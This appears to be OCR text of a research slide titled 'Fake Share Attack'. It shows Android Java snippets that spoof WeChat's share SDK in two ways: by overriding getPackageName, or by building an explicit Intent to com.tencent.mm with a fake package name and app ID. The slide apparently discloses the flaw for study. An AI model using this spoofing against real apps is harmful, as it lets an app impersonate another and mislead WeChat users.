 Beijing University of Posts and Telecommu
Simon Mayer
Fake Share Attack
var3.m = "weixin://sendreq?appid=" + this.appId;
……
v1_1 = new Intent();
……
v2 = this.context.getPackageName();
v1_1.putExtra("_mmessage_appPackage", v2);
v1_1.putExtra("_mmessage_content", var3.m);
……
startActivity(v1_1);
Method 1: Overriding the GetPackageName
Method 2: Construct Fake Intent Explicitly
//shareApi.sendReq(localReq);
Intent localIntent = new Intent();
localIntent.setClassName(“com.tencent.mm”,
“com.tencent.mm.plugin.base.stub.WXEntryActivity”);
localIntent.putExtra(“_mmessage_appPackage”, FakePackageName);
localIntent.putExtra(“_mmessage_content”,
“weixin://sendreq?appid=” + FakeAPPID);
localActivity.startActivity(localIntent);
13